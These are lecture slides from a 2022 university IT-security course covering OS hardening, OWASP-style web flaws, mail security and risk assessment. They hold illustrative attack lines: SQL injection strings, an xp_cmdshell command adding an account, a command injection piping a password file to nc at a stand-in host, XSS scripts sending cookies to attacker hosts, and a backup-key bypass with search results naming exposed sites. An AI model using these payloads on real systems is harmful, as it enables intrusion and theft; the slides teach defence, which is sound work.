



Faculty of Science

IT Security:

Operating System Security


Web App Security

Browser and Mail Security

Risk Assessments, part 1

Carsten Jørgensen
Department of Computer Science

September 19th 2022



Operating System Security



OS Security – attack surface Operating System Security Layers

User Applications and Utilities

Operating System Kernel

BIOS / SMM

Physical Hardware



Security

What are some of the most important focus areas for having a secure operating system?



Operating System Security

- Assess risks and plan the system deployment
- Secure the underlying operating system and then the key applications
- Ensure any critical content is secured
- Ensure appropriate network protection mechanisms are used
- Ensure appropriate processes are used to maintain security
- Security hardening guides



Operating Systems Hardening

- First critical step in securing a system is to secure the base operating system
 - Install and **patch** the operating system
 - **Harden** and configure the operating system to adequately address the identified security needs of the system by:
 - Removing unnecessary services, applications, and protocols
 - Configuring users, groups, and permissions
 - Configuring resource controls
 - Install and configure additional security controls, such as anti-virus, host-based firewalls, and intrusion detection system (IDS)
 - Test the security of the basic operating system to ensure that the steps taken adequately address its security needs



Application Configuration

- May include:
 - Creating and specifying appropriate data storage areas for application
 - Making appropriate changes to the application or service default configuration details
- Some applications or services may include:
 - Default data
 - Scripts
 - User accounts
- Of particular concern with remotely accessed services such as Web and file transfer services
 - Risk from this form of attack is reduced by ensuring that most of the files can only be read, but not written, by the server



Critical security controls

- Asset inventory
- White-list/allow-list approved applications
- Patch third-party applications
- Patch operating system vulnerabilities and use the latest versions
- Restrict administrative privileges
- 2FA



Security controls

Assume breach



Security operations and maintenance



Security Maintenance

- Process of maintaining security is continuous
- Security maintenance includes:
 - Monitoring and analyzing logging information
 - Performing regular **backups**
 - Recovering from security compromises
 - Regularly testing system security
 - Using appropriate software maintenance processes to patch and update all critical software, and to monitor and revise configuration as needed
 - Vulnerability management



Logging

Informs you about bad things that have already happened

In the event of a system breach or failure, system administrators can more quickly identify what happened

Key is to ensure you capture the correct data and then appropriately monitor and analyze this data

Information can be generated by the system, network and applications

Range of data acquired should be determined during the system planning stage

Generates significant volumes of information and it is important that sufficient space is allocated for them

Automated analysis is preferred



Data Backup and Archive

- **Backup:** the process of making copies of data at regular intervals
 - **Archive:** The process of retaining copies of data over extended periods of time in order to meet legal and operational requirements to access past data
 - Full backup/incremental backup/differential backup
 - De-dub
 - Needs and policy relating to backup and archive should be determined during the system planning stage
 - Kept online or offline
 - Stored locally or transported to a remote site
 - Cloud backup
 - Single points of failure

Incremental backup

Day	Sunday	Monday	Tuesday	Wednesday	Thursday	Friday	Saturday	Sunday
Backup Type	Full	Incremental	Incremental	Incremental	Incremental	Incremental	Incremental	Full
Effect	N/A	Changes since Sunday	Changes since Monday	Changes since Tuesday	Changes since Wednesday	Changes since Thursday	Changes since Friday	N/A

The above assumes that backups are done daily. Otherwise, the "Changes since" entry must be modified to refer to the last backup (whether such last backup was full or incremental). It also assumes a weekly rotation.

Differential backups

Patch management

Patch management

- Keeping security patches up to date is a critical control for maintaining security
- Appropriate software maintenance processes to patch and update all critical software
- Monitor and revise configuration as needed



Software Security



Software security

Many security vulnerabilities are a result of poor programming practices

Defensive/Secure Programming

Never assume, but check and handle error states

Stopping vulnerabilities before they occur by using improved methods for specifying and building software

Finding vulnerabilities before they can be exploited by using better and more efficient testing techniques

Reducing the impact of vulnerabilities by building more resilient architectures



Root/Administrator Privileges

Good design partitions complex programs in smaller modules with needed privileges

- Provides a greater degree of isolation between the components
- Reduces the consequences of a security breach in one component
- Easier to test and verify

Often privilege is only needed at start

- Can then run as normal user



IT Security is difficult

Intelligent adversaries



Mindset



User Administrator IT Security

Validating Input Syntax

- It is necessary to ensure that data conform with any assumptions made about the data before subsequent use
- Input data should be compared against what is wanted
- Alternative is to compare the input data with known dangerous values
- By only accepting known safe data the program is more likely to remain secure



Use of Least Privilege

Least privilege

Run programs with least privilege needed to complete their function

Privilege escalation

Exploit of flaws may give attacker greater privileges

Determine appropriate user and group privileges required

Decide whether to grant extra user or just group privileges

Ensure that privileged program can modify only those files and directories necessary



Web App Security



Web security

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Done

Insecure software

Secure communications


Total: \$ -59.99

Save Qty Changes Check Out

Internet



Web security



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


Web security – typical server risks


- Defacing
- Exposing of user information, passwords, emails, identity theft
- Money, credit card details
- Botnets
- Denial of Service
- Crypto Miners
- ...



Excellent springboard into internal network




Consequence – browser and server vulnerabilities



Note who the victim is – attacking the server vs. using server vulnerabilities to attack users



Definitions




Definitions

Most web apps have **back-end database**

SQL is a common language for interacting with databases


Web apps generate SQL queries for **based on user input** from forms, cookies, URL variables, etc.




Definitions

Server-side scripting


Server-side scripting involves **embedding scripts** in client requests that are **run on the server** before the server responds to the client's request




1. SQLi



1. SQLi



1. SQLi



What is happening?

Navn:

Password:

```
$login = $_POST['login'];
$password = $_POST['password'];
```

SELECT ABC from tblUsers WHERE User_ID= '*<username field from web form>*'
AND Password='*<password field from web form>*'

IF [Data is returned] {Login ok}
ELSE {Login not ok}



What is happening?

Navn:

Password:

```
$login = $_POST['login']; // No input validation  
$password = $_POST['password']; // No input vali.
```

SELECT ABC from tblUsers WHERE User_ID= '*<username field from web form>*'
AND Password='*<password field from web form>*'

IF [Data is returned] {Login ok}
ELSE {Login not ok}



What is happening?

```
SELECT ABC from tblUsers WHERE  
User_ID='administrator' AND  
Password='Administrator'
```



Always true

Always true statements:

In both ‘user’ and ‘password’ field:
 $A' \text{ OR } A' = A$



Always true

Always true statements:

SELECT 123 from tblUsers WHERE User_ID=
'A' OR 'A'=A' AND Password='A' OR 'A'=A'

Log on as the first user in the table –
usually an administrator...



SQLi

Variations:
In username field:

A' OR A=A--



SQLi


Always true statements:

`SELECT 123 from tblUsers WHERE User_ID= 'A' OR A=A-- 'AND Password='`


Password field can then be left blank




SQLi



SQLi



SQLi



SQLi

cmdasp.asp - Microsoft Internet Explorer

File Edit View Favorites Tools Help

Back × Search Favorites History

Address /cmdasp.asp Go Links

```
<-- CmdAsp.asp -->

dir C:\winnt
```

Run

\\ -

Volume in drive C has no label.
Volume Serial Number is F446-4C13

Directory of C:\winnt

File	Date	Time	Type	Size
.	13-11-2001	12:27	<DIR>	
..	13-11-2001	12:27	<DIR>	
addins	13-11-2001	12:15	<DIR>	
Application Compatibility Scri	13-11-2001	12:32	<DIR>	
AppPatch	13-11-2001	12:16	<DIR>	
1.272 Blue Lace 16.bmp	07-12-1999	13:00	File	1.272
13.833 certocm.log	13-11-2001	12:20	File	13.833
82.944 clock.avi	07-12-1999	13:00	File	82.944

Done Internet



Command injection

Suppose login=""; DROP TABLE Users --"

```
$sql = "SELECT user_id FROM users WHERE  
username=""; DROP TABLE Users -- ...";
```

(In some SQL implementations ";" separates multiple queries)

Execute additional SQL statements:
Id=;+<SQL here>+--

<http://example.com/app/accountView?id=' or 'A'='A>



Command injection

Stored procedures:

Id=;+EXEC+master.xp_cmdshell+'<your commands here>'+--

Suppose login=""

'; exec cmdshell
'net user badguy badpwd' / ADD --"

```
$sql = "SELECT user_id FROM users WHERE  
username="'; exec cmdshell  
'net user badguy badpwd' / ADD -- ...";
```



Web security – more than SQL injection

```
system("nslookup " + Request["hostname"]);
```

Dlink router:

```
Request=ping_test&ip_addr=127.0.0.1; /usr/sbin/telnetd;
```

Hostname parameter...

```
Blah || cat /etc/password | nc EvilSite.com
```



Web security

- Sanitize! Sanitize! Sanitize!
- Assume all user input is hostile, including cookies, URLs etc.

Do not run code provided by the user



Web security

- Use stored procedures / prepared statements to abstract data access so that users do not directly access tables or views
- Output encode all user supplied input
- Minimize database privileges to reduce impact
- Whitelist/allow-list input validation on all user supplied input (not blacklist/deny-list)



Blacklisting Characters - 70 Unique Ways To Encode "<"

<	<	<	<	<
%3C	<	<	<	<
<	<	<	<	<
<	<	<	<	<
<	<	<	<	<
<	<	<	<	<
<	<	<	<	<
<	<	<	<	<
<	<	<	<	<
<	<	<	<	<
<	<	<	<	\x3c
<	<	<	<	\x3C
<	<	<	<	\u003c
<	<	<	<	\u0003C



- Secure SQL relies on a secure OS
- SQL patchlevel
- SA, <blank> password
- Input validation
- Secure coding

2001 !



28 APR 2016 NEWS

Qatar Bank Hackers Got in Via SQLi – Expert



Phil Muncaster UK / EMEA News Reporter , Infosecurity Magazine

Email Phil Follow @philmuncaster

Why No

Hackers that [breached the Qatar National Bank](#) (QNB) started their attack way back in July last year thanks to an SQL injection exploit, according to [Trend Micro](#).

The vendor's UK-based cybersecurity architect, Simon Edwards, revealed in a new [blog post](#) that on analyzing the 1.5GB of compressed data leaked online, it almost appears as if the hackers "dropped their horde as they made their escape."

"The files are arranged into three high-level folders 'Backup'; 'Files'; and 'Folders'. It is the first of these that shows that the attackers managed to obtain the data with an SQL injection attack, this gave them a large backup file containing the data they were after," he explained.

"Using an open source SQL injection tool they were able to extract all of the customer data they needed. Interestingly, the log file points to the exploitation having started almost nine months previously."



19 FEB 2015

Secure Data in the Cloud – Learn to Combat Cyber Threats to Protect Your Assets



Broken Authentication and Session Management



2. Broken Authentication and Session Management

Functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, session tokens.

**HTTP is a stateless protocol:
Credential have go with every request**

Session ID is often logged, exposed in browsers, on the network etc.



2. Broken Authentication and Session Management

Do not trust cookies, do not store sensitive information in cookies.

Not a good idea:

Cookie: Username:carsten; Permissions=admin




2. Broken Authentication and Session Management

http://example.com/sale/tems;jsessionid=9G8DCR4SNDLPSKHCJU5TG?Item=Samsung_TV_100_inch

Session hijacking, account compromise



2. Broken Authentication and Session Management



2. Broken Authentication and Session Management

No embedded session id in the URLs

Do not trust cookie content

No predictable session ids, such as

`https://yoursite.com/cart.php?sess=1234`

Do not trust URL query string contents, such as

`https://yoursite.com/delete_user.php?user_name=carsten`



2. Broken Authentication and Session Management

Use standard session id provided by container

Long, random session ids /
Secure, HttpOnly cookie for session ids

Use SSL to protect credentials and session at all times

Logoff must destroy the session



2. Broken Authentication and Session Management

No small numbers (device=2, Acct=123):
Use GUIDs all the time

If a human can read it, it is probably easy to attack

Attacker will always try to list information several times in a row:

How does the cookie/URL look if password is "aaaaaa" and aaaaaB?

How about "111111" or "222222" or "123456"?




XSS - Cross Site Scripting



3. XSS - Cross Site Scripting

javascript:alert('XSS')



JavaScript injection into other peoples pages

- Stealing cookies
- DOM manipulation, phishing, tricking users to like Facebook pages etc
- DoS etc.



Where's the bug?

```
<html>
  <head>
    <title>...</title>
  </head>
  <body>
    <form action="<?php echo
      $_SERVER['PHP_SELF']; ?>">
    </form>
  </body>
</html>
```



Where's the bug? **Explanation**

```
<html>
  <head>
    <title>...</title>
  </head>
  <body>
    <form action="<?php echo
      $_SERVER['PHP_SELF']; ?>">
    </form>
  </body>
</html>
```

`$_SERVER` is an array containing headers, paths, script locations

`$_SERVER['PHP_SELF']` is path of current script executing, e.g. "/folder/script.php"



Where's the bug? **Problem**

Normal URL

`http://<site>/folder/script.php`

Normal result

`<form action="/folder/script.php"></form>`

Bad URL

`http://<site>/folder/script.php/""><script>alert('XSS')</script><foo"`

Bad result

`<form action="/folder/script.php/"">
<script>alert('XSS')</script><foo""></form>`

Server-side PHP script is abused to deliver a **client-side javascript** that runs in client's browser
`<script>.....</script>`



3. XSS - Cross Site Scripting

`javascript:alert(document.cookie)`



3. XSS - Cross Site Scripting

Writes malicious script:

```
<script>window.open("http://attacker.com/cgibin/  
printenv.pl?p=%2Bdocument.cookie)</script>
```

Write url pointing to dynamic website

— <a href="http://victim.org/dynamic-web-page+evil
script">**Click here to visit victim.org**

Make victim click link



XSS - Attacks

Script injektion on shared sites such as forums & blogs, mails, defaced sites etc.

Scan internal hosts/ping

Download scripts

Steal users session

Steal sensitive data

Deface websites

Redirect users to phishing or malware sites


...?

XSS exploits the users trust in the server:
Scripts runs in the servers security settings




3. XSS - Cross Site Scripting – Reflected XSS

Reflected XSS



3. XSS - Cross Site Scripting – Stored XSS



XSS - Attacks

Script injection on shared sites such as forums & blogs, mails, defaced sites etc.

Topic: Security

Follow via: 

Obama site hacked; Redirected to Hillary Clinton

Summary: With a day to go before a critical Pennsylvania Democratic primary, Barack Obama's team has been busy patching security holes. According to Netcraft, a hacker exploited security flaws in Obama's site to redirect traffic to Hillary Clinton's site.



By Larry Dignan for Zero Day | April 21, 2008 -- 12:35 GMT (13:35 BST)

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With a day to go before a critical Pennsylvania Democratic primary, Barack Obama's team has been busy patching security holes.

According to Netcraft, a hacker exploited security flaws in Obama's site to redirect traffic to Hillary



```
Thanks for this information, its great!
<script>document.location='http://hacker.web.site/cookie.cgi?'+  
document.cookie</script>
```

(a) Plain XSS example

```
Thanks for this information, its great!
&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;
&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;
&#46;&#108;&#111;&#99;&#97;&#116;&#105;&#111;
&#110;&#61;&#39;&#104;&#116;&#116;&#112;&#58;
&#47;&#47;&#104;&#97;&#99;&#107;&#101;&#114;
&#46;&#119;&#101;&#98;&#46;&#115;&#105;&#116;
&#101;&#47;&#99;&#111;&#111;&#107;&#105;&#101;
&#46;&#99;&#103;&#105;&#63;&#39;&#43;&#100;
&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;
&#99;&#111;&#111;&#107;&#105;&#101;&#60;&#47;
&#115;&#99;&#114;&#105;&#112;&#116;&#62;
```

(b) Encoded XSS example

Figure 11.5 XSS Example

Where's the bug? **Fix**

```
<html>
  <head>
    <title>...</title>
  </head>
  <body>
    <form action="<?php echo
      htmlentities($_SERVER['PHP_SELF']);
    ?>>
      </form>
    </body>
</html>
```

`htmlentities()` converts characters to HTML entities so
injec~~t~~s fail: < becomes <, > >, and so on



Still:

Do not trust user input

Output encode all user supplied input

Whitelist input validation, do not rely on blacklists



Security Misconfigurations



4. Security Misconfiguration

Directory browsing etc.

Index of /bodywise/Retail_Web_store/Admin_files - Microsoft Internet Explorer provided by Freeserve

File Edit View Favorites Tools Help

Address wise.com/bodywise/Retail_Web_store/Admin_files/ Go Links CYRANO Share Price AltaVista - Search


Index of /bodywise/Retail_Web_store/Admin_files

Name	Last modified	Size	Description
Parent Directory	07-Aug-98 15:26	-	
vti_cnf/	07-Aug-98 07:22	-	
access.log	05-Jul-99 15:41	338k	
counter.file	05-Jul-99 15:43	1k	
error.log	13-Dec-98 10:38	3k	
order.log	05-Jul-99 15:46	15k	



4. Security Misconfiguration

Robots.txt etc.



A screenshot of a web browser window. The address bar shows "cloudsecurity.dk/robots.txt". Below the address bar are standard navigation icons: back, forward, refresh, and home. The main content area displays the contents of the robots.txt file:

```
user-agent: *
Disallow: /secret.pwd
```



4. Security Misconfiguration

HTML source etc.

Security Guidance for Critical Areas of Focus in Cloud Computing v4.0

```
94 <script type="text/javascript" src="https://local-cdn.cloudsecurityalliance.org/global/scripts/standard.js">
95 </script>
96 <script type="text/javascript">
97     jQuery(function($){
98         var $form = $('#ajaxed_download');
99         var $submit = $form.find('input[type="submit"]');
100        $form.validate({
101            rules: {
102                'entry.1241937640': {
103                    required: true,
104                    minlength: 1
105                }
106            },
107            submitHandler: function() {
108                $.post($form.attr("action"), $form.serialize(), function(data) {
109                    var message =
110                        '<p>Download Security Guidance for Critical Areas of Focus in
111                        Cloud Computing v4.0 - Cloud Security Alliance by selecting the button below. </p>' +
112                        + '<p><a class="btn btn-primary" target="_blank"
113                        onclick="_gaq.push(['_trackEvent', '\\\\', 'Download', '\\\\']);"
114                        href="https://downloads.cloudsecurityalliance.org/assets/research/security-guidance/security-guidance-v4-
115                        FINAL.pdf">Download</a></p>';
116
117                    Apprise(message, {override: false});
118                    jQuery.cookie('csa_dl_13910', 'TRUE', { expires: 365 });
119                    return false;
120                }
121            }
122        });
123    });
124 </script>
```



5. Broken Access Control

2021

- A01:2021-Broken Access Control
- A02:2021-Cryptographic Failures
- A03:2021-Injection
- A04:2021-Insecure Design
- A05:2021-Security Misconfiguration
- A06:2021-Vulnerable and Outdated Components
- A07:2021-Identification and Authentication Failures
- A08:2021-Software and Data Integrity Failures
- A09:2021-Security Logging and Monitoring Failures*
- A10:2021-Server-Side Request Forgery (SSRF)*



Parameters:



Parameter tampering

Exampel.com/user?acct=1234 ->

Exampel.com/user?acct=123**5**

Exampel.com/user?acct=User1 ->

Exampel.com/user?acct=Admin



Parameter tampering

Look at all URL's for all instances of parameters:
ID numbers, categories, names etc could be
interesting

`http://server/page.asp?id=123&user=abc`



Parameter tampering

A screenshot of a web browser window. The address bar shows a URL with several parameters: `storify.com/login?username=koen&password=TyOcdh4o1%2Ffz'X1RXt!P7_kO&stay=on`. The main content area displays the Storify logo and the text "Please log in, or create an account". Below this, there are two large buttons: "Login with Facebook" (blue) and "Login with Twitter" (light blue). At the bottom, the word "or" is followed by a small green circular icon.

racties x +

Log in to Storify

storify.com/login?username=koen&password=TyOcdh4o1%2Ffz'X1RXt!P7_kO&stay=on

Storify
by livefyre

Please log in, or create an account

[Take the tour or join now!](#)

Login with Facebook

Login with Twitter

or



Parameter tampering

Browsing the available parameters:

`http://server/page.asp?id=123&userid=joeb`

"id=1", "id=2" "id=9999999" etc

Altering parameter values

"userid=joeb", "userid=johnd"

"id=1090+OR+id%3D1089"



Parameter tampering

`http://server/pres/show_artikel.asp?id=1090+OR+id%3d
1096+ORDER+BY+id+DESC+--
+&C_type=_privat&Lang=_DK`

-> shows article id=1096 (even though 1096 was not directly available)



Parameter tampering



Portcullis

Tried, Tested and Proven



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Phone US: +1 415 874 3101

PORTCULLIS

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Vulnerability title: Unauthenticated Backup and Password Disclosure in HandsomeWeb SOS Webpages

CVE:	CVE-2014-3445
Vendor:	HandsomeWeb
Product:	SOS Webpages
Affected version:	1.1.11 and earlier
Fixed version:	1.1.12
Reported by:	Freakyclown

Details:

The default setup allows an unauthenticated user to access administrative functions such as backing up of key files within the CMS. This is done by appending the following to a domain using the software affected:

```
/backup.php?a=2&k=6f15afaf1ac4edea0g145e884116334b7
```

Where "a" is the file number to back up and "k" is the MD5key used to authenticate the administrator, however if "k" does not match the correct key rather than disallowing the unauthenticated user to back up the file the service will provide the user with the correct key. For example:

```
Failure, wrong key. The right key is 5f17aca1ae2edea0f145e884116371a5
```

Using this new key in the url such as below:

Related Resources

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Google "Failure, wrong key. The right key is"

[Internet](#)[Billeder](#)[Videoer](#)[Maps](#)[Mere ▾](#)[Søgeværktøjer](#)

Ca. 18 resultater (0,29 sekunder)

Cookies hjælper os med at levere vores tjenester. Ved at bruge vores tjenester accepterer du vores brug af cookies.

[Få flere oplysninger](#)[OK](#)

[CVE-2014-3445 - Portcullis](#)

<https://www.portcullis-security.com/.../cve-2014-344...> ▾ [Oversæt denne side](#)

... back up the file the service will provide the user with the correct key. For example:
Failure, wrong key. The right key is 5f17aca1ae2edea0f145e884116371a5.

[Reply - Twitter](#)

<https://twitter.com/.../status/471482207156965377> ▾ [Oversæt denne side](#)

for 39 minutter siden - @amanicdroid @0xabad1dea @dakami @lucabruno more
hilariously, if you google "Failure, wrong key. The right key is" you get affected ...

[Bio | Dan Kaminsky's Blog](#)

dankaminsky.com/bio/ ▾ [Oversæt denne side](#)

Dan Kaminsky has been a noted security researcher for over a decade, and has spent his career advising Fortune 500 companies such as Cisco, Avaya, and ...

[Failure, wrong key. The right key is ...](#)

christian.com.ph/backup.php - [Oversæt denne side](#)

Failure, wrong key. The right key is 0e820a836cdb8bbfd114dc906f2d0202.

[Failure, wrong key. The right key is ...](#)



Parameter tampering

Failure, wrong key. The right key is ...

christian.com.ph/backup.php ▾ Oversæt denne side

Failure, wrong key. The right key is 0e820a836cdb8bbfd114dc906f2d0202.

Failure, wrong key. The right key is ...

www.alltheworld.org/backup.php ▾ Oversæt denne side

Failure, wrong key. The right key is 1a7c6b02ac8150c4414c11980d25a874.

File : backup.php - Ohloh Code Search

code.ohloh.net/file?fid=Ss...cid=JPWOk78B6fg... ▾ Oversæt denne side

exit; } } else { echo "Failure, wrong key. The right key is \$goodKey"; exit; } ?> About
| Forums | Terms | Privacy | Downloads | Meta. Code Sight v2.4.1 | Copyright ...

Failure, wrong key. The right key is ...

www.makelidssmile.org/backup.php ▾ Oversæt denne side

Failure, wrong key. The right key is 2fd87e95daf0b52c120ec535ed555670.

Failure, wrong key. The right key is ...

sflua.com/backup.php ▾ Oversæt denne side

Failure, wrong key. The right key is 183d0f92063b3dfdd5df08a962ecc1f3.

Kaum macht man es richtig, schon funktioniert es! | Netz ...

netz-rettung-recht.de/.../1674-Kaum-macht-man-es-ri... ▾ Oversæt denne side

29/01/2011 - Dienstag, Mai 27 2014; "Failure, wrong key. The right key is 5f17aca1ae2edea0f145e884116371a5" - Großartig. <https://t.co/ioPv0a5lug> ...

Besonders schwerer Raub | Netz - Rettung - Recht

netz-rettung-recht.de/.../1557-Besonders-schwerer-Ra... ▾ Oversæt denne side

31/03/2010 - Dienstag, Mai 27 2014; "Failure, wrong key. The right key is 5f17aca1ae2edea0f145e884116371a5" - Großartig. <https://t.co/ioPv0a5lug> ...



Provoking error messages

- No values
- Text, when a number is expected
- Big, negative or decimal number
- Special characters: ‘ “ --) & # % _ ? . / \

Database errors provides information to the attacker



Web security

Når vare lægges i indkøbskurven sker følgende request til serveren:

```
codes%5B1%5D.key=Forstehjalpskasse-Basis_3_-_Forstehjalpskasse-Sport_5&codes%5B1%5D.quantity=3&
```

Antal varer angives via "quantity" parameter, hvis antal ændres til "-3" ser request sådan ud:

```
codes%5B1%5D.key=Forstehjalpskasse-Basis_3_-_Forstehjalpskasse-Sport_5&codes%5B1%5D.quantity=-3
```



Web security

Din varekurv

Fortsæt med et handle Fortsæt til bestilling →

PRODUKT	ANTAL	MÅNEDSPRIS	TOTAL
 Førstehjælpskasse Basis <small>• INFO</small>	1	48,25 kr 12,78 kr	219,00 kr 153,30 kr
 Førstehjælpskasse Sport <small>• INFO</small>	-3	4,58 kr 3,21 kr	-115,50 kr
			<small>Total første: Pr. 37,80 kr Normalpris 120,00 kr hver år Pris i bindingsperioden (6 mdr): 18,90 kr</small>

RET SLET VICKAR

1. Vælg betalingsform

2. Udfør betaling

3. Betaling godkendt

[Afryd](#)

Købsoplysninger

Butikkens ordrenr
PO3789630

Beløb
37,80 DKK

Web security

Kurven indeholder: 1 vare

Pris	Antal	I alt
DKK 169,00	<input type="button" value="1"/> <input type="button" value="-"/> <input type="button" value="+"/>	DKK 169,00

Ordrenummer 0004359

Kortnummer







Udløbsdato

MM	YY
----	----

CVV/CVD 

Betal 9,00 DKK



Pause

↑↓ Matthew Green retweeted



stoned cold fox
@roastmalone_

...

“Password cannot be same as last password” okay but why not? It’s clearly very hard to guess, I couldn’t crack it and Im the one who made it

[Oversæt Tweet](#)

10.58 · 11.07.2022 · Twitter for iPhone

11,5K Retweets 207 citat-Tweets 133K likes



Mail and Browser Security



Mail security

What are examples of mail risks?



Mail security – malicious code and social engineering

Phishing

Virus/malware/malicious code

End-to-end unencrypted

Spoofing attacks

...



Mail security - technical measures directed at end-users

- Update browsers and email clients
 - Block unnecessary file types
 - Restrict browser and mail client extensions/plugins
 - Network based URL filters to limit connections to potentially malicious websites
 - Use DNS filtering services to block known malicious domains
 - Mail server anti-malware protection, such as attachment scanning and sandboxing
- + Awareness and mental models



Mail security

Encryption: Client-side or server-side

Lower the risk of spoofed or modified mails from valid domains:

Implement **DMARC** policy and verification, starting with implementing **SPF** (Sender Policy Framework) and **DKIM** (DomainKeys Identified Mail)




Risk assessments

(the foundations of everything)




IT-security is fun (but not easy)



IT Security is difficult

IT-security is complex



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IT Security is difficult

Intelligent adversaries



Washington Post

Invasion of the Computer Snatchers - Mozilla Firefox

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<http://www.washingtonpost.com/wp-dyn/content/article/2006/02/14/AR2006021401342.html>

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Noon ET: Brian Krebs Discusses Computer Hacking Article

THE COMPUTER BANDIT

Story: [Interview With a Hacker](#) | Live Chat: [1 p.m., Tues.](#)
Graphic: [Building a Botnet](#) | About: [Security Fix Blog](#)



Invasion of the Computer Snatchers

Hackers are hijacking thousands of PCs to spy on users, shake down online businesses, steal identities and send millions of pieces of spam. If you think your computer is safe, think again

By Brian Krebs
Sunday, February 19, 2006; Page W10

In the six hours between crashing into bed and rolling out of it, the 21-year-old hacker has broken into nearly 2,000 personal computers around the globe. He slept while software he wrote scoured the Internet for vulnerable computers and infected them with viruses that turned them into slaves.

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The HP ProLiant BL20p with Intel® Xeon® Processors and ProLiant Essentials Rapid Deployment Pack.



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Invasion of the Computer Snatchers - Mozilla Firefox

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http://www.washingtonpost.com/wp-dyn/content/article/2006/02/14/AR2006021401342.html

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e-mail addresses, Social Security numbers and credit card data. The spyware and adware problem is pervasive and growing: A recent survey by the National Cyber Security Alliance and America Online found that four of five computers connected to the Web have some type of spyware or adware installed on them, with or without the owner's knowledge.



The distribution of online advertisements via spyware and adware has become a \$2 billion industry, according to security software maker Webroot Software Inc. And as the industry has boomed, so have the botnets. Just a few months ago, FBI agents arrested a 20-year-old from Southern California for installing adware on a botnet of more than 400,000 hacked computers. Jeanson James Ancheta's victims included computers at the Naval Air Warfare Center and machines at the Defense Information Systems Agency, according to government documents. He pleaded guilty to the charges last month.

"Most days, I just sit at home and chat online while I make money," says 0x80, who says he makes \$6,800 a month on average. (Sarah L. Voisin - The Washington Post)

Like Ancheta, 0x80 installs adware and spyware surreptitiously, though the law requires the computer owner's consent. The young hacker doesn't have much sympathy for his victims. "All those people in my botnet, right, if I don't use them, they're just gonna eventually get caught up in someone else's net, so it might as well be mine," 0x80 says. "I mean, most of these people I infect are so stupid they really ain't got no business being on [the Internet] in the first place."

Done

A red circle highlights the thumbnail image of the person's eye and face.



Washington Post – digitale photos

```
C:\WINDOWS\System32\cmd.exe

D:\>G:\Image-ExifTool-6.01\exiftool.pl /b G:\Image-ExifTool-6.01\PH2006021601512.jpg
File not found: /b
===== G:\Image-ExifTool-6.01\PH2006021601512.jpg
ExifTool Version Number      : 6.01
File Name                   : G:\Image-ExifTool-6.01\PH2006021601512.jpg
File Size                    : 41 kB
File Modification Date/Time : 2006:02:21 12:35:50
File Type                    : JPEG
MIME Type                   : image/jpeg
JFIF Version                : 1.1
Profile CMM Type            : Lino
Profile Version              : 2.1.0
Profile Class                : Display Device Profile
Color Space Data             : RGB
Profile Date Time            : 1998:02:09 06:49:00
Profile File Signature       : acsp
Primary Platform              : Microsoft Corporation
CMM Flags                    : Not Embedded, Independent
Device Manufacturer           : IEC
Device Model                  : sRGB
Device Attributes              : Reflective, Glossy, Positive, Color
Rendering Intent              : Perceptual
Profile Connection Space       : 0.9642 1 0.82491
Profile Creator                : HP
Profile ID                   : 0
Profile Copyright              : Copyright (c) 1998 Hewlett-Packard Company
Profile Description            : sRGB IEC61966-2.1
Media White Point              : 0.95045 1 1.08905
Media Black Point              : 0 0 0
Red Matrix Column              : 0.43607 0.22249 0.01392
Green Matrix Column             : 0.38515 0.71687 0.09708
Blue Matrix Column              : 0.14307 0.06061 0.7141
```



Washington Post – digitale photos

Washington Post – Google

Roland Oklahoma - Google-søgning - Mozilla Firefox

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<http://www.google.dk/search?hs=ZMV&hl=da&client=firefox-a&rls=org.mozilla%3Aen-US%3Aofficial&q=Roland+Oklahoma>

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Nettet Billeder Grupper Indeks

Roland Oklahoma Søg Avanceret søgning Indstiller

Søg: på nettet sider på dansk sider fra Danmark

Nettet Søgeresultaterne 1 - 10 ud af ca. 1.730.000 for **Roland Oklahoma**. (0,11 sekunder)

Roland, Oklahoma (OK) Detailed Profile - travel and real estate ...
Roland, Oklahoma detailed profile. ... Roland, Oklahoma business data: stores, dealers, real estate agents, wholesalers, restaurants... ...
www.city-data.com/city/Roland-Oklahoma.html - 33k - [Cached](#) - [Lignende sider](#)

Roland, Oklahoma OK Community Profile: City Data, Resources ...
The Roland, Oklahoma city profile includes Roland, OK census data, demographics and income data; parks, schools, libraries, hospitals, and airports; ...
www.hometownlocator.com/City/Roland-Oklahoma.cfm - 36k - [Cached](#) - [Lignende sider](#)

Roland Public Schools - Roland, Oklahoma
Welcome to the website for the Roland Public School System, of Roland, Oklahoma. This website has been designed to acquaint visitors with our school system, ...
www.rolandschools.org/ - 12k - [Cached](#) - [Lignende sider](#)

Cherokee Casino Roland Oklahoma
Cherokee Casino - Roland. Casino Cardrooms · Cherokee Casino - Roland I-40 & US Highway 64 Roland, OK 800-256-2338 Oklahoma Casinos ...
www.playwinningpoker.com/casinos/oklahoma/roland.html - 7k - [Cached](#) - [Lignende sider](#)

Roland, Oklahoma OK, town profile (Sequoyah County) - hotels ...
Roland, Oklahoma OK, community profile, with detailed info on demographics, cemeteries, genealogy, government, history, hotels, real estate, travel, ...
www.epodunk.com/cgi-bin/genInfo.php?locIndex=16074 - 60k - [Cached](#) - [Lignende sider](#)

Roland, Oklahoma OK - Hotels, Motels, Lodging - A Helpful Guide
This free, easy-to-use Roland, Oklahoma OK hotels and motels guide will save you time and money. NO service fees.
hotel-guides.us/oklahoma/roland-ok-hotels.html - 27k - [Cached](#) - [Lignende sider](#)

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The Official Internet Hotel Site
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www.HotelsByCity.com

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Washington Post – Google

Roland, Oklahoma (OK) Detailed Profile - travel and real estate info, jobs, hotels, hospitals, weather, schools, crime, ... - Mozilla Firefox

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Computer Forensics.DK

Roland, Oklahoma

Ads by Google

Davis Oklahoma

Lower Hotel Rates, Photos & Reviews

Find Great Deals with Yahoo! Travel

Rental Property

Search real estate listings on NYTimes.com

Roland Ok

Compare Prices and Find Great Hotel Deals for Your Trip at TripAdvisor!

Apartments for Sale

Search 1000's of apartment buildings and complexes for sale.

Manhattan Apartments

long & short term apartment rentals large inventory nyc apartments

Back to [Oklahoma, OK smaller cities, OK small cities, All Cities.](#)

We are giving away \$1000 in prizes - enter simply by sending us your own city pictures!

[Click here for promotion details and to upload your Roland, Oklahoma photos](#)

[Current weather forecast for Roland, OK](#)

Population (year 2000): 2,842, Est. population in July 2004: 3,053 (+7.4% change)

Males: 1,347 (47.4%), Females: 1,495 (52.6%)

County: [Sequoyah](#)

Land area: 2.6 square miles


